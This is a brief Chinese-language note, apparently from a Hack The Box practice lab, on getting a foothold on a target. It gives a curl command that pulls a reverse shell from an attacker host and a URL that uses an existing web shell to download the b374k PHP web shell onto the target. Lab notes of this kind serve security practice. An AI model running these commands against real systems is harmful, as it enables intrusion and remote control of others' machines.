下載 reverse shell- curl http://10.10.16.35/s_HTB -o s - 但發現戳不回來傳 b374k- http://10.129.216.90/s.php?A=curl%20http://10.10.16.35/b374k.php%20-o%20s.php